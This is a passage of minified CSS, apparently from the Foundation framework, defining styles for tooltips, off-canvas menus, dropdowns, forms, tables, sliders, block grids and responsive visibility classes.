.joyride-nub.bottom{border-bottom-style:solid;border-color:#333 !important;border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;bottom:-20px}.joyride-tip-guide .joyride-nub.right{right:-20px}.joyride-tip-guide .joyride-nub.left{left:-20px}.joyride-tip-guide h1,.joyride-tip-guide h2,.joyride-tip-guide h3,.joyride-tip-guide h4,.joyride-tip-guide h5,.joyride-tip-guide h6{line-height:1.25;margin:0;font-weight:bold;color:#fff}.joyride-tip-guide p{margin:0 0 1.125rem 0;font-size:0.875rem;line-height:1.3}.joyride-timer-indicator-wrap{width:50px;height:3px;border:solid 1px #555;position:absolute;right:1.0625rem;bottom:1rem}.joyride-timer-indicator{display:block;width:0;height:inherit;background:#666}.joyride-close-tip{position:absolute;right:12px;top:10px;color:#777 !important;text-decoration:none;font-size:24px;font-weight:normal;line-height:0.5 !important}.joyride-close-tip:hover,.joyride-close-tip:focus{color:#eee !important}.joyride-modal-bg{position:fixed;height:100%;width:100%;background:transparent;background:rgba(0,0,0,0.5);z-index:100;display:none;top:0;left:0;cursor:pointer}.joyride-expose-wrapper{background-color:#ffffff;position:absolute;border-radius:3px;z-index:102;box-shadow:0 0 15px #fff}.joyride-expose-cover{background:transparent;border-radius:3px;position:absolute;z-index:9999;top:0;left:0}@media only screen and (min-width: 40.063em){.joyride-tip-guide{width:300px;left:inherit}.joyride-tip-guide .joyride-nub.bottom{border-color:#333 !important;border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;bottom:-20px}.joyride-tip-guide .joyride-nub.right{border-color:#333 !important;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;top:22px;left:auto;right:-20px}.joyride-tip-guide .joyride-nub.left{border-color:#333 !important;border-top-color:transparent !important;border-left-color:transparent !important;border-bottom-color:transparent !important;top:22px;left:-20px;right:auto}}.label{font-weight:normal;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;text-align:center;text-decoration:none;line-height:1;white-space:nowrap;display:inline-block;position:relative;margin-bottom:inherit;padding:0.25rem 0.5rem 0.375rem;font-size:0.6875rem;background-color:#008cba;color:#fff}.label.radius{border-radius:3px}.label.round{border-radius:1000px}.label.alert{background-color:#f04124;color:#fff}.label.success{background-color:#43ac6a;color:#fff}.label.secondary{background-color:#e7e7e7;color:#333}.off-canvas-wrap{-webkit-backface-visibility:hidden;position:relative;width:100%;overflow:hidden}.off-canvas-wrap.move-right,.off-canvas-wrap.move-left{min-height:100%;-webkit-overflow-scrolling:touch}.inner-wrap{-webkit-backface-visibility:hidden;position:relative;width:100%;*zoom:1;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease}.inner-wrap:before,.inner-wrap:after{content:" ";display:table}.inner-wrap:after{clear:both}.tab-bar{-webkit-backface-visibility:hidden;background:#333;color:#fff;height:2.8125rem;line-height:2.8125rem;position:relative}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4,.tab-bar h5,.tab-bar h6{color:#fff;font-weight:bold;line-height:2.8125rem;margin:0}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4{font-size:1.125rem}.left-small{width:2.8125rem;height:2.8125rem;position:absolute;top:0;border-right:solid 1px #1a1a1a;left:0}.right-small{width:2.8125rem;height:2.8125rem;position:absolute;top:0;border-left:solid 1px #1a1a1a;right:0}.tab-bar-section{padding:0 0.625rem;position:absolute;text-align:center;height:2.8125rem;top:0}@media only screen and (min-width: 40.063em){.tab-bar-section{text-align:left}}.tab-bar-section.left{left:0;right:2.8125rem}.tab-bar-section.right{left:2.8125rem;right:0}.tab-bar-section.middle{left:2.8125rem;right:2.8125rem}.tab-bar .menu-icon{text-indent:2.1875rem;width:2.8125rem;height:2.8125rem;display:block;line-height:2.0625rem;padding:0;color:#fff;position:relative;-ms-transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tab-bar .menu-icon span{position:absolute;display:block;height:0;width:1rem;line-height:1;top:0.9375rem;left:0.90625rem;box-shadow:0 0px 0 1px #fff,0 7px 0 1px #fff,0 14px 0 1px #fff}.tab-bar .menu-icon:hover span{box-shadow:0 0px 0 1px #b3b3b3,0 7px 0 1px #b3b3b3,0 14px 0 1px #b3b3b3}.left-off-canvas-menu{-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;overflow-y:auto;background:#333;z-index:1001;box-sizing:content-box;-webkit-overflow-scrolling:touch;-ms-transform:translate(-100%, 0);-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.left-off-canvas-menu *{-webkit-backface-visibility:hidden}.right-off-canvas-menu{-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;overflow-y:auto;background:#333;z-index:1001;box-sizing:content-box;-webkit-overflow-scrolling:touch;-ms-transform:translate(100%, 0);-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);right:0}.right-off-canvas-menu *{-webkit-backface-visibility:hidden}ul.off-canvas-list{list-style-type:none;padding:0;margin:0}ul.off-canvas-list li label{padding:0.3rem 0.9375rem;color:#999;text-transform:uppercase;font-weight:bold;background:#444;border-top:1px solid #5e5e5e;border-bottom:none;margin:0}ul.off-canvas-list li a{display:block;padding:0.66667rem;color:rgba(255,255,255,0.7);border-bottom:1px solid #262626;transition:background 300ms ease}ul.off-canvas-list li a:hover{background:#242424}.move-right>.inner-wrap{-ms-transform:translate(15.625rem, 0);-webkit-transform:translate3d(15.625rem, 0, 0);-moz-transform:translate3d(15.625rem, 0, 0);-ms-transform:translate3d(15.625rem, 0, 0);-o-transform:translate3d(15.625rem, 0, 0);transform:translate3d(15.625rem, 0, 0)}.move-right .exit-off-canvas{-webkit-backface-visibility:hidden;transition:background 300ms ease;cursor:pointer;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);display:block;position:absolute;background:rgba(255,255,255,0.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:rgba(0,0,0,0)}@media only screen and (min-width: 40.063em){.move-right .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.move-left>.inner-wrap{-ms-transform:translate(-15.625rem, 0);-webkit-transform:translate3d(-15.625rem, 0, 0);-moz-transform:translate3d(-15.625rem, 0, 0);-ms-transform:translate3d(-15.625rem, 0, 0);-o-transform:translate3d(-15.625rem, 0, 0);transform:translate3d(-15.625rem, 0, 0)}.move-left .exit-off-canvas{-webkit-backface-visibility:hidden;transition:background 300ms ease;cursor:pointer;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);display:block;position:absolute;background:rgba(255,255,255,0.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:rgba(0,0,0,0)}@media only screen and (min-width: 40.063em){.move-left .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.no-csstransforms .left-off-canvas-menu{left:-15.625rem}.no-csstransforms .right-off-canvas-menu{right:-15.625rem}.no-csstransforms .move-left>.inner-wrap{right:15.625rem}.no-csstransforms .move-right>.inner-wrap{left:15.625rem}.f-dropdown{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:#fff;border:solid 1px #ccc;font-size:0.875rem;z-index:99;margin-top:2px;max-width:200px}.f-dropdown>*:first-child{margin-top:0}.f-dropdown>*:last-child{margin-bottom:0}.f-dropdown:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent #fff transparent;border-bottom-style:solid;position:absolute;top:-12px;left:10px;z-index:99}.f-dropdown:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;position:absolute;top:-14px;left:9px;z-index:98}.f-dropdown.right:before{left:auto;right:10px}.f-dropdown.right:after{left:auto;right:9px}.f-dropdown.drop-right{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:#fff;border:solid 1px #ccc;font-size:0.875rem;z-index:99;margin-top:0;margin-left:2px;max-width:200px}.f-dropdown.drop-right>*:first-child{margin-top:0}.f-dropdown.drop-right>*:last-child{margin-bottom:0}.f-dropdown.drop-right:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent #fff transparent transparent;border-right-style:solid;position:absolute;top:10px;left:-12px;z-index:99}.f-dropdown.drop-right:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent #ccc transparent transparent;border-right-style:solid;position:absolute;top:9px;left:-14px;z-index:98}.f-dropdown.drop-left{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:#fff;border:solid 1px #ccc;font-size:0.875rem;z-index:99;margin-top:0;margin-left:-2px;max-width:200px}.f-dropdown.drop-left>*:first-child{margin-top:0}.f-dropdown.drop-left>*:last-child{margin-bottom:0}.f-dropdown.drop-left:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent #fff;border-left-style:solid;position:absolute;top:10px;right:-12px;left:auto;z-index:99}.f-dropdown.drop-left:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent transparent transparent #ccc;border-left-style:solid;position:absolute;top:9px;right:-14px;left:auto;z-index:98}.f-dropdown.drop-top{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:#fff;border:solid 1px #ccc;font-size:0.875rem;z-index:99;margin-top:-2px;margin-left:0;max-width:200px}.f-dropdown.drop-top>*:first-child{margin-top:0}.f-dropdown.drop-top>*:last-child{margin-bottom:0}.f-dropdown.drop-top:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:#fff transparent transparent transparent;border-top-style:solid;position:absolute;top:auto;bottom:-12px;left:10px;right:auto;z-index:99}.f-dropdown.drop-top:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:#ccc transparent transparent transparent;border-top-style:solid;position:absolute;top:auto;bottom:-14px;left:9px;right:auto;z-index:98}.f-dropdown li{font-size:0.875rem;cursor:pointer;line-height:1.125rem;margin:0}.f-dropdown li:hover,.f-dropdown li:focus{background:#eee}.f-dropdown li a{display:block;padding:0.5rem;color:#555}.f-dropdown.content{position:absolute;left:-9999px;list-style:none;margin-left:0;padding:1.25rem;width:100%;height:auto;max-height:none;background:#fff;border:solid 1px #ccc;font-size:0.875rem;z-index:99;max-width:200px}.f-dropdown.content>*:first-child{margin-top:0}.f-dropdown.content>*:last-child{margin-bottom:0}.f-dropdown.tiny{max-width:200px}.f-dropdown.small{max-width:300px}.f-dropdown.medium{max-width:500px}.f-dropdown.large{max-width:800px}table{background:#fff;margin-bottom:1.25rem;border:solid 1px #ddd}table thead,table tfoot{background:#f5f5f5}table thead tr th,table thead tr td,table tfoot tr th,table tfoot tr td{padding:0.5rem 0.625rem 0.625rem;font-size:0.875rem;font-weight:bold;color:#222;text-align:left}table tr th,table tr td{padding:0.5625rem 0.625rem;font-size:0.875rem;color:#222}table tr.even,table tr.alt,table tr:nth-of-type(even){background:#f9f9f9}table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td{display:table-cell;line-height:1.125rem}form{margin:0 0 1rem}form .row .row{margin:0 -0.5rem}form .row .row .column,form .row .row .columns{padding:0 0.5rem}form .row .row.collapse{margin:0}form .row .row.collapse .column,form .row .row.collapse .columns{padding:0}form .row .row.collapse input{border-bottom-right-radius:0;border-top-right-radius:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left:0.5rem}label{font-size:0.875rem;color:#4d4d4d;cursor:pointer;display:block;font-weight:normal;line-height:1.5;margin-bottom:0}label.right{float:none;text-align:right}label.inline{margin:0 0 1rem 0;padding:0.5625rem 0}label small{text-transform:capitalize;color:#676767}select::-ms-expand{display:none}@-moz-document url-prefix(){select{background:#fafafa}select:hover{background:#f3f3f3}}.prefix,.postfix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:0.875rem;height:2.3125rem;line-height:2.3125rem}.postfix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125rem;border:none}.prefix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125rem;border:none}.prefix.button.radius{border-radius:0;border-bottom-left-radius:3px;border-top-left-radius:3px}.postfix.button.radius{border-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}.prefix.button.round{border-radius:0;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.postfix.button.round{border-radius:0;border-bottom-right-radius:1000px;border-top-right-radius:1000px}span.prefix,label.prefix{background:#f2f2f2;border-right:none;color:#333;border-color:#ccc}span.prefix.radius,label.prefix.radius{border-radius:0;border-bottom-left-radius:3px;border-top-left-radius:3px}span.postfix,label.postfix{background:#f2f2f2;border-left:none;color:#333;border-color:#ccc}span.postfix.radius,label.postfix.radius{border-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{-webkit-appearance:none;background-color:#fff;font-family:inherit;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);color:rgba(0,0,0,0.75);display:block;font-size:0.875rem;margin:0 0 1rem 0;padding:0.5rem;height:2.3125rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:box-shadow 0.45s,border-color 0.45s ease-in-out}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{box-shadow:0 0 5px #999;border-color:#999}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{background:#fafafa;border-color:#999;outline:none}input[type="text"][disabled],fieldset[disabled] input[type="text"],input[type="password"][disabled],fieldset[disabled] input[type="password"],input[type="date"][disabled],fieldset[disabled] input[type="date"],input[type="datetime"][disabled],fieldset[disabled] input[type="datetime"],input[type="datetime-local"][disabled],fieldset[disabled] input[type="datetime-local"],input[type="month"][disabled],fieldset[disabled] input[type="month"],input[type="week"][disabled],fieldset[disabled] input[type="week"],input[type="email"][disabled],fieldset[disabled] input[type="email"],input[type="number"][disabled],fieldset[disabled] input[type="number"],input[type="search"][disabled],fieldset[disabled] input[type="search"],input[type="tel"][disabled],fieldset[disabled] input[type="tel"],input[type="time"][disabled],fieldset[disabled] input[type="time"],input[type="url"][disabled],fieldset[disabled] input[type="url"],textarea[disabled],fieldset[disabled] textarea{background-color:#ddd}input.radius[type="text"],input.radius[type="password"],input.radius[type="date"],input.radius[type="datetime"],input.radius[type="datetime-local"],input.radius[type="month"],input.radius[type="week"],input.radius[type="email"],input.radius[type="number"],input.radius[type="search"],input.radius[type="tel"],input.radius[type="time"],input.radius[type="url"],textarea.radius{border-radius:3px}input[type="submit"]{-webkit-appearance:none}textarea[rows]{height:auto}select{-webkit-appearance:none !important;background-color:#fafafa;background-image:url("data:image/svg+xml;base64, [base64]");background-repeat:no-repeat;background-position:97% center;border:1px solid #ccc;padding:0.5rem;font-size:0.875rem;border-radius:0;height:2.3125rem}select.radius{border-radius:3px}select:hover{background-color:#f3f3f3;border-color:#999}input[type="file"],input[type="checkbox"],input[type="radio"],select{margin:0 0 1rem 0}input[type="checkbox"]+label,input[type="radio"]+label{display:inline-block;margin-left:0.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}input[type="file"]{width:100%}fieldset{border:1px solid #ddd;padding:1.25rem;margin:1.125rem 0}fieldset legend{font-weight:bold;background:#fff;padding:0 0.1875rem;margin:0;margin-left:-0.1875rem}[data-abide] .error small.error,[data-abide] span.error,[data-abide] small.error{display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:1rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:#fff}[data-abide] span.error,[data-abide] small.error{display:none}span.error,small.error{display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:1rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:#fff}.error input,.error textarea,.error select{margin-bottom:0}.error input[type="checkbox"],.error input[type="radio"]{margin-bottom:1rem}.error label,.error label.error{color:#f04124}.error small.error{display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:1rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:#fff}.error>label>small{color:#676767;background:transparent;padding:0;text-transform:capitalize;font-style:normal;font-size:60%;margin:0;display:inline}.error span.error-message{display:block}input.error,textarea.error{margin-bottom:0}label.error{color:#f04124}.range-slider{display:block;position:relative;width:100%;height:1rem;border:1px solid #ddd;margin:1.25rem 0;-ms-touch-action:none;touch-action:none;background:#fafafa}.range-slider.vertical-range{display:block;position:relative;width:100%;height:1rem;border:1px solid #ddd;margin:1.25rem 0;-ms-touch-action:none;touch-action:none;display:inline-block;width:1rem;height:12.5rem}.range-slider.vertical-range .range-slider-handle{margin-top:0;margin-left:-0.5rem;position:absolute;bottom:-10.5rem}.range-slider.vertical-range .range-slider-active-segment{width:0.875rem;height:auto;bottom:0}.range-slider.radius{background:#fafafa;border-radius:3px}.range-slider.radius .range-slider-handle{background:#008cba;border-radius:3px}.range-slider.radius .range-slider-handle:hover{background:#007ba4}.range-slider.round{background:#fafafa;border-radius:1000px}.range-slider.round .range-slider-handle{background:#008cba;border-radius:1000px}.range-slider.round .range-slider-handle:hover{background:#007ba4}.range-slider-active-segment{display:inline-block;position:absolute;height:0.875rem;background:#e5e5e5}.range-slider-handle{display:inline-block;position:absolute;z-index:1;top:-0.3125rem;width:2rem;height:1.375rem;border:1px solid none;cursor:pointer;background:#008cba}.range-slider-handle:hover{background:#007ba4}[class*="block-grid-"]{display:block;padding:0;margin:0 -0.625rem;*zoom:1}[class*="block-grid-"]:before,[class*="block-grid-"]:after{content:" ";display:table}[class*="block-grid-"]:after{clear:both}[class*="block-grid-"]>li{display:block;height:auto;float:left;padding:0 0.625rem 1.25rem}@media only screen{.small-block-grid-1>li{width:100%;list-style:none}.small-block-grid-1>li:nth-of-type(n){clear:none}.small-block-grid-1>li:nth-of-type(1n+1){clear:both}.small-block-grid-2>li{width:50%;list-style:none}.small-block-grid-2>li:nth-of-type(n){clear:none}.small-block-grid-2>li:nth-of-type(2n+1){clear:both}.small-block-grid-3>li{width:33.33333%;list-style:none}.small-block-grid-3>li:nth-of-type(n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li{width:25%;list-style:none}.small-block-grid-4>li:nth-of-type(n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li{width:20%;list-style:none}.small-block-grid-5>li:nth-of-type(n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li{width:16.66667%;list-style:none}.small-block-grid-6>li:nth-of-type(n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li{width:14.28571%;list-style:none}.small-block-grid-7>li:nth-of-type(n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li{width:12.5%;list-style:none}.small-block-grid-8>li:nth-of-type(n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li{width:11.11111%;list-style:none}.small-block-grid-9>li:nth-of-type(n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li{width:10%;list-style:none}.small-block-grid-10>li:nth-of-type(n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li{width:9.09091%;list-style:none}.small-block-grid-11>li:nth-of-type(n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li{width:8.33333%;list-style:none}.small-block-grid-12>li:nth-of-type(n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width: 40.063em){.medium-block-grid-1>li{width:100%;list-style:none}.medium-block-grid-1>li:nth-of-type(n){clear:none}.medium-block-grid-1>li:nth-of-type(1n+1){clear:both}.medium-block-grid-2>li{width:50%;list-style:none}.medium-block-grid-2>li:nth-of-type(n){clear:none}.medium-block-grid-2>li:nth-of-type(2n+1){clear:both}.medium-block-grid-3>li{width:33.33333%;list-style:none}.medium-block-grid-3>li:nth-of-type(n){clear:none}.medium-block-grid-3>li:nth-of-type(3n+1){clear:both}.medium-block-grid-4>li{width:25%;list-style:none}.medium-block-grid-4>li:nth-of-type(n){clear:none}.medium-block-grid-4>li:nth-of-type(4n+1){clear:both}.medium-block-grid-5>li{width:20%;list-style:none}.medium-block-grid-5>li:nth-of-type(n){clear:none}.medium-block-grid-5>li:nth-of-type(5n+1){clear:both}.medium-block-grid-6>li{width:16.66667%;list-style:none}.medium-block-grid-6>li:nth-of-type(n){clear:none}.medium-block-grid-6>li:nth-of-type(6n+1){clear:both}.medium-block-grid-7>li{width:14.28571%;list-style:none}.medium-block-grid-7>li:nth-of-type(n){clear:none}.medium-block-grid-7>li:nth-of-type(7n+1){clear:both}.medium-block-grid-8>li{width:12.5%;list-style:none}.medium-block-grid-8>li:nth-of-type(n){clear:none}.medium-block-grid-8>li:nth-of-type(8n+1){clear:both}.medium-block-grid-9>li{width:11.11111%;list-style:none}.medium-block-grid-9>li:nth-of-type(n){clear:none}.medium-block-grid-9>li:nth-of-type(9n+1){clear:both}.medium-block-grid-10>li{width:10%;list-style:none}.medium-block-grid-10>li:nth-of-type(n){clear:none}.medium-block-grid-10>li:nth-of-type(10n+1){clear:both}.medium-block-grid-11>li{width:9.09091%;list-style:none}.medium-block-grid-11>li:nth-of-type(n){clear:none}.medium-block-grid-11>li:nth-of-type(11n+1){clear:both}.medium-block-grid-12>li{width:8.33333%;list-style:none}.medium-block-grid-12>li:nth-of-type(n){clear:none}.medium-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width: 64.063em){.large-block-grid-1>li{width:100%;list-style:none}.large-block-grid-1>li:nth-of-type(n){clear:none}.large-block-grid-1>li:nth-of-type(1n+1){clear:both}.large-block-grid-2>li{width:50%;list-style:none}.large-block-grid-2>li:nth-of-type(n){clear:none}.large-block-grid-2>li:nth-of-type(2n+1){clear:both}.large-block-grid-3>li{width:33.33333%;list-style:none}.large-block-grid-3>li:nth-of-type(n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li{width:25%;list-style:none}.large-block-grid-4>li:nth-of-type(n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li{width:20%;list-style:none}.large-block-grid-5>li:nth-of-type(n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li{width:16.66667%;list-style:none}.large-block-grid-6>li:nth-of-type(n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li{width:14.28571%;list-style:none}.large-block-grid-7>li:nth-of-type(n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li{width:12.5%;list-style:none}.large-block-grid-8>li:nth-of-type(n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li{width:11.11111%;list-style:none}.large-block-grid-9>li:nth-of-type(n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li{width:10%;list-style:none}.large-block-grid-10>li:nth-of-type(n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li{width:9.09091%;list-style:none}.large-block-grid-11>li:nth-of-type(n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li{width:8.33333%;list-style:none}.large-block-grid-12>li:nth-of-type(n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1){clear:both}}.flex-video{position:relative;padding-top:1.5625rem;padding-bottom:67.5%;height:0;margin-bottom:1rem;overflow:hidden}.flex-video.widescreen{padding-bottom:56.34%}.flex-video.vimeo{padding-top:0}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.keystroke,kbd{background-color:#ededed;border-color:#ddd;color:#222;border-style:solid;border-width:1px;margin:0;font-family:"Consolas","Menlo","Courier",monospace;font-size:inherit;padding:0.125rem 0.25rem 0;border-radius:3px}@media only screen{.show-for-small-only,.show-for-small-up,.show-for-small,.show-for-small-down,.hide-for-medium-only,.hide-for-medium-up,.hide-for-medium,.show-for-medium-down,.hide-for-large-only,.hide-for-large-up,.hide-for-large,.show-for-large-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up{display:inherit !important}.hide-for-small-only,.hide-for-small-up,.hide-for-small,.hide-for-small-down,.show-for-medium-only,.show-for-medium-up,.show-for-medium,.hide-for-medium-down,.show-for-large-only,.show-for-large-up,.show-for-large,.hide-for-large-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none !important}table.show-for-small-only,table.show-for-small-up,table.show-for-small,table.show-for-small-down,table.hide-for-medium-only,table.hide-for-medium-up,table.hide-for-medium,table.show-for-medium-down,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-large,table.show-for-large-down,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up{display:table}thead.show-for-small-only,thead.show-for-small-up,thead.show-for-small,thead.show-for-small-down,thead.hide-for-medium-only,thead.hide-for-medium-up,thead.hide-for-medium,thead.show-for-medium-down,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-large,thead.show-for-large-down,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up{display:table-header-group !important}tbody.show-for-small-only,tbody.show-for-small-up,tbody.show-for-small,tbody.show-for-small-down,tbody.hide-for-medium-only,tbody.hide-for-medium-up,tbody.hide-for-medium,tbody.show-for-medium-down,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-large,tbody.show-for-large-down,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up{display:table-row-group !important}tr.show-for-small-only,tr.show-for-small-up,tr.show-for-small,tr.show-for-small-down,tr.hide-for-medium-only,tr.hide-for-medium-up,tr.hide-for-medium,tr.show-for-medium-down,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-large,tr.show-for-large-down,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up{display:table-row !important}th.show-for-small-only,td.show-for-small-only,th.show-for-small-up,td.show-for-small-up,th.show-for-small,td.show-for-small,th.show-for-small-down,td.show-for-small-down,th.hide-for-medium-only,td.hide-for-medium-only,th.hide-for-medium-up,td.hide-for-medium-up,th.hide-for-medium,td.hide-for-medium,th.show-for-medium-down,td.show-for-medium-down,th.hide-for-large-only,td.hide-for-large-only,th.hide-for-large-up,td.hide-for-large-up,th.hide-for-large,td.hide-for-large,th.show-for-large-down,td.show-for-large-down,th.hide-for-xlarge-only,td.hide-for-xlarge-only,th.hide-for-xlarge-up,td.hide-for-xlarge-up,th.hide-for-xxlarge-only,td.hide-for-xxlarge-only,th.hide-for-xxlarge-up,td.hide-for-xxlarge-up{display:table-cell !important}}@media only screen and (min-width: 40.063em){.hide-for-small-only,.show-for-small-up,.hide-for-small,.hide-for-small-down,.show-for-medium-only,.show-for-medium-up,.show-for-medium,.show-for-medium-down,.hide-for-large-only,.hide-for-large-up,.hide-for-large,.show-for-large-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up{display:inherit !important}.show-for-small-only,.hide-for-small-up,.show-for-small,.show-for-small-down,.hide-for-medium-only,.hide-for-medium-up,.hide-for-medium,.hide-for-medium-down,.show-for-large-only,.show-for-large-up,.show-for-large,.hide-for-large-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none 